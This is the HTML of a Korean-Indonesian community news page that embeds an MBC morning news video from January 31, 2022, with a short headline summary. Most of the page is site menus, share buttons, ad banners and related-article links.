block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "250";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "50";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121749"  rel="bookmark" class="td-image-wrap " title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" ><img class="entry-thumb" src="" alt="" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/인도네시아-인기-웹툰-‘버고-앤-더-스파클링스Virgo-and-the-Sparklings를-한국-드라마로-리메이크-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121749"  rel="bookmark" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생">“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121648"  rel="bookmark" class="td-image-wrap " title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121648"  rel="bookmark" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장">(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121539"  rel="bookmark" class="td-image-wrap " title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" ><img class="entry-thumb" src="" alt="" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/instagram-VVUP-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121539"  rel="bookmark" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정">비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121343"  rel="bookmark" class="td-image-wrap " title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" ><img class="entry-thumb" src="" alt="" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/배우-이순재-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121343"  rel="bookmark" title="&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세">&#8216;대발이 아버지&#8217; 이순재 배우 별세…향년 91세</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120940"  rel="bookmark" class="td-image-wrap " title="트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기" ><img class="entry-thumb" src="" alt="" title="트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/TWICE-월드투어-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120940"  rel="bookmark" title="트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기">트와이스 콘서트 자금 횡령 혐의… 메치마프로 이사, 재판 초읽기</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haninpost.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-49960" class="post-49960 post type-post status-publish format-video has-post-thumbnail hentry category-haninpost-media-view post_format-post-format-video" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haninpost.com/archives/category/haninpost-media-view">HanInPost Video 보기</a></li></ul>
            <header>
                <h1 class="entry-title">1월 31일 아침 MBC 뉴스투데이</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-31T06:22:40+07:00" >January 31, 2022</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/plfo0MzEXMo?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
        <!-- content --><div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-facebook" OnClick="SendSNS('facebook', '1월 31일 아침 MBC 뉴스투데이 - 한인포스트', 'https://haninpost.com/archives/49960', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/facebook.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-49960-1"  OnClick="ShareKakaostory('41901d77a62df52120fcc38bbab734e8', 'https://haninpost.com/archives/49960', '1월 31일 아침 MBC 뉴스투데이',0)"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/kakaostory.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="SendSNS('naverband', '1월 31일 아침 MBC 뉴스투데이 - 한인포스트', 'https://haninpost.com/archives/49960', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/naverband.png');"></div></div><div style="clear:both;"></div></div><p>신규 확진 1만 8천 명 이상‥&#8221;모임·이동 자제&#8221; / 美 국방부 &#8220;北 미사일 위협‥&#8217;군사대비&#8217; 강화&#8221; / 귀성길 정체 정오쯤 &#8216;절정&#8217;‥밤부터 눈 / 토론방식 &#8216;합의 불발&#8217;‥오늘 양자토론 불투명 / 사고 사흘째‥마지막 실종자 &#8216;밤샘 수색&#8217; / 2백 년 전통 &#8216;북평 5일장&#8217;‥설 대목에 &#8216;북적&#8217;</p>


<p><span style="background-color: #ccffcc;">이 <strong>기사가 정보에 도움</strong>이 되셨는지요? 기사는 독자 원고료로 만듭니다. </span><span style="background-color: #ccffcc;"><strong>24시간 취재하는 10여 기자에게 원고료로 응원</strong>해 주세요. </span><strong>한국</strong> 인도네시아 문의 <strong>카톡 아이디 haninpost</strong></p>
<h6 style="text-align: right;"><strong>*기사이용 저작권 계약 문의</strong> : 카톡 아이디 haninpost</h6>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://haninpost.com/archives/49960" data-a2a-title="1월 31일 아침 MBC 뉴스투데이"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F49960&amp;linkname=1%EC%9B%94%2031%EC%9D%BC%20%EC%95%84%EC%B9%A8%20MBC%20%EB%89%B4%EC%8A%A4%ED%88%AC%EB%8D%B0%EC%9D%B4" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F49960&amp;linkname=1%EC%9B%94%2031%EC%9D%BC%20%EC%95%84%EC%B9%A8%20MBC%20%EB%89%B4%EC%8A%A4%ED%88%AC%EB%8D%B0%EC%9D%B4" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F49960&amp;linkname=1%EC%9B%94%2031%EC%9D%BC%20%EC%95%84%EC%B9%A8%20MBC%20%EB%89%B4%EC%8A%A4%ED%88%AC%EB%8D%B0%EC%9D%B4" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_15 td_block_template_1"><a href="" target="_blank" title="Advertising"><img src="https://haninpost.com/wp-content/uploads/2026/01/Iklan.gif"/></a><br/></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haninpost.com/archives/49957">1월 30일 Covid-19 현황 신규 2,422명 발생</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haninpost.com/archives/49944">제3차 유행 카운터다운 시작인가&#8230; 역학자 &#8220;발표수치는 빙산의 일각일 뿐&#8221; &#8220;부스터샷 서둘러야&#8221;</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haninpost.com/archives/author/haninpost" aria-label="author-photo"><img alt='Haninpost Indonesia' src='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a></span></div><div class="td-author-url"><a href="https://haninpost.com">http://haninpost.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haninpost Indonesia"><meta itemprop="url" content="https://haninpost.com/archives/author/haninpost"></span><meta itemprop="datePublished" content="2022-01-31T06:22:40+07:00"><meta itemprop="dateModified" content="2022-01-31T07:26:05+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haninpost.com/archives/49960"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg"></span><meta itemprop="name" content="한인포스트"></span><meta itemprop="headline " content="1월 31일 아침 MBC 뉴스투데이"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2022/01/maxresdefault-63.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":49960,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_related_posts";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "741";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "247";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_block_wrap td_block_related_posts tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><h4 class="td-related-title"><a id="tdi_17" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16" href="#">RELATED ARTICLES</a><a id="tdi_18" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122308"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="(영상) &#8216;최강&#8217; 안세영, 왕중왕전서 시즌 11승…최다승 타이로 피날레" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=6uUWEuuvlDw"><img class="entry-thumb" src="" alt="" title="(영상) &#8216;최강&#8217; 안세영, 왕중왕전서 시즌 11승…최다승 타이로 피날레" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/06/안세영-선수-우승...-세계배드민턴연맹BWF-월드투어-KAPAL-API-Indonesia-Open-2025.-동영상.-2025.6.8-238x178.png"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://haninpost.com/archives/category/haninpost-media-view" class="td-post-category">HanInPost Video 보기</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/122308"  rel="bookmark" title="(영상) &#8216;최강&#8217; 안세영, 왕중왕전서 시즌 11승…최다승 타이로 피날레">(영상) &#8216;최강&#8217; 안세영, 왕중왕전서 시즌 11승…최다승 타이로 피날레</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121335"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="(영상) 배드민턴 &#8216;세계 최강&#8217; 안세영, 여자 단식 최초로 시즌 10승 달성" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=XUJ90u3gBLU"><img class="entry-thumb" src="" alt="" title="(영상) 배드민턴 &#8216;세계 최강&#8217; 안세영, 여자 단식 최초로 시즌 10승 달성" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/안세영-선수가-세계배드민턴연맹BWF-월드투어-슈퍼500-호주오픈-여자-단식에서-우승하며-10승-메달에-입마추고-있다.-2025.11.23.사진-BWF-238x178.png"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://haninpost.com/archives/category/haninpost-media-view" class="td-post-category">HanInPost Video 보기</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/121335"  rel="bookmark" title="(영상) 배드민턴 &#8216;세계 최강&#8217; 안세영, 여자 단식 최초로 시즌 10승 달성">(영상) 배드민턴 &#8216;세계 최강&#8217; 안세영, 여자 단식 최초로 시즌 10승 달성</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120438"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="[경주APEC] 韓-인니 정상회담 모두발언 전문(영상)" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=5LXuGi6LiTA"><img class="entry-thumb" src="" alt="" title="[경주APEC] 韓-인니 정상회담 모두발언 전문(영상)" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/이재명-대통령과-프라보워-수비안토-인도네시아-대통령이-1일-APEC-정상회의장인-경북-경주화백컨벤션센터-정상회담을-하고-있다.-2025.11.1-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://haninpost.com/archives/category/haninpost-media-view" class="td-post-category">HanInPost Video 보기</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/120438"  rel="bookmark" title="[경주APEC] 韓-인니 정상회담 모두발언 전문(영상)">[경주APEC] 韓-인니 정상회담 모두발언 전문(영상)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_19 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><a href="https://haninpost.com/archives/118474" target="_blank" title="Membership"><img src="https://haninpost.com/wp-content/uploads/2025/09/Membership-04.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114281" target="_blank" title="Indonesia Korea Business Center"><img src="https://haninpost.com/wp-content/uploads/2025/06/KakaoTalk_20250617_085127202-1.png"/></a><br/>

<a href="https://www.bjfez.go.kr/kor.web" target="_blank" title="bjfez"><img src="https://haninpost.com/wp-content/uploads/2025/05/bjfez.jpg"/></a><br/>

<a href="https://haninpost.com/archives/108206" target="_blank" title="E-commerce"><img src="https://haninpost.com/wp-content/uploads/2025/02/Ecomerce.jpg"/></a><br/>

<a href="http://woori-consulting.com/?ckattempt=2" target="_blank" title="WOORI"><img src="https://haninpost.com/wp-content/uploads/2025/02/Woori-Consulting-1.jpg"/></a><br/>

<a href="https://www.royceindonesia.co.kr/" target="_blank" title="OK DENTAL"><img src="https://haninpost.com/wp-content/uploads/2025/11/Ok-dental-01.jpg"/></a><br/>

<a href="https://www.bumin.co.kr/" target="_blank" title="BUMIN HOSPITAL"><img src="https://haninpost.com/wp-content/uploads/2025/04/BUMIN-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114008" target="_blank" title="EPS"><img src="https://haninpost.com/wp-content/uploads/2025/06/EPS.jpg"/></a><br/>

<a href="https://www.swa-jkt.com/" target="_blank" title="SINARMAS"><img src="https://haninpost.com/wp-content/uploads/2025/06/AYDEN-HANIN-POST-1.jpg"/></a><br/>

<a href="https://haninpost.com/archives/102486" target="_blank" title="HANINPOST"><img src="https://haninpost.com/wp-content/uploads/2025/08/HanInPost.jpg"/></a><br/>

<a href="https://njis.org/" target="_blank" title="NJIS"><img src="https://haninpost.com/wp-content/uploads/2025/09/480-x-260px-Hanin-Post-NJIS-Admissions-Open.jpg"/></a><br/>

<a href="https://www.instagram.com/gmis.jakarta/?igsh=Z2t6YWVsa2hoYmxt#" target="_blank" title="GMIS"><img src="https://haninpost.com/wp-content/uploads/2025/10/GMIS-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2024/10/COWAY-01.jpg"/></a><br/>

<a href="https://www.incheon.go.kr/welcomecenter/index" target="_blank" title="INCHEON"><img src="https://haninpost.com/wp-content/uploads/2024/10/웹배너_재외동포웰컴센터_241004.jpg"/></a><br/>

<a href="https://shopee.co.id/shop/267130746" target="_blank" title="DAESANG"><img src="https://haninpost.com/wp-content/uploads/2024/10/Daesang-1.jpg"/></a><br/>

<a href="https://www.youtube.com/@%EC%9E%90%EC%B9%B4%EB%A5%B4%ED%83%80%ED%95%9C%EC%9D%B8%EC%97%B0%ED%95%A9%EA%B5%90%ED%9A%8C" target="_blank" title="jkuch"><img src="https://haninpost.com/wp-content/uploads/2024/09/자카르타한인연합교회.jpg"/></a><br/>

<a href="https://www.cgv.id/" target="_blank" title="CGV"><img src="https://haninpost.com/wp-content/uploads/2018/12/CGV.jpg"/></a><br/></div><div class="td_block_wrap td_block_9 td_block_widget tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"sort":"","custom_title":"Latest News","limit":"8","header_color":"#","ajax_pagination":"next_prev","custom_url":"","header_text_color":"#","border_top":"","color_preset":"","post_ids":"-49960","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_9";
block_tdi_20.post_count = "8";
block_tdi_20.found_posts = "31579";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "3948";
tdBlocksArray.push(block_tdi_20);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/122873"  rel="bookmark" title="한국방문, 中·印·동남아 6개국 단체 비자수수료 면제 내년 6월까지 연장">한국방문, 中·印·동남아 6개국 단체 비자수수료 면제 내년 6월까지 연장</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T21:00:10+07:00" >January 5, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/122870"  rel="bookmark" title="&#8216;실종 11년&#8217; 말레이항공 MH370편 찾을까…수색작업 재개">&#8216;실종 11년&#8217; 말레이항공 MH370편 찾을까…수색작업 재개</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T20:55:39+07:00" >January 5, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/122868"  rel="bookmark" title="&#8216;혼외 성관계 1년·대통령 국가기관 모욕 3년 처벌&#8217; 형법 새해부터 시행">&#8216;혼외 성관계 1년·대통령 국가기관 모욕 3년 처벌&#8217; 형법 새해부터 시행</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T20:50:34+07:00" >January 5, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

